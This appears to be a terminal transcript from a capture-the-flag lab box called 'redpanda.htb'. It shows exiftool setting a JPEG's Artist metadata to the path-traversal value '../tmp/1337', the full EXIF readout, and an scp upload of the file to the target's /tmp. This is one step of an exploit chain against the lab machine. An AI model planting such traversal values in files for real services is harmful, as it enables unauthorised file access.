 kali@kali ~/redpanda/opt/panda_search/src/main/resources/static/img exiftool -artist="../tmp/1337" 1337.jpg
1 image files updated
kali@kali ~/redpanda/opt/panda_search/src/main/resources/static/img exiftool 1337.jpg
ExifTool Version Number : 12.41
File Name : 1337.jpg
Directory : .
File Size : 833 KiB
File Modification Date/Time : 2022:07:24 04:03:24-04:00
File Access Date/Time : 2022:07:24 04:03:24-04:00
File Inode Change Date/Time : 2022:07:24 04:03:24-04:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Exif Byte Order : Big-endian (Motorola, MM)
X Resolution : 1
Y Resolution : 1
Resolution Unit : None
Artist : ../tmp/1337
Y Cb Cr Positioning : Centered
Image Width : 1800
Image Height : 4000
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 1800×4000
Megapixels : 7.2
kali@kali ~/redpanda/opt/panda_search/src/main/resources/static/img scp 1337.jpg woodenk@redpanda.htb:/tmp/1337.jpg
woodenk@redpanda.htb's password:
1337.jpg 100% 833KB 2.2MB/s 00:00
kali@kali ~/redpanda/opt/panda_search/src/main/resources/static/img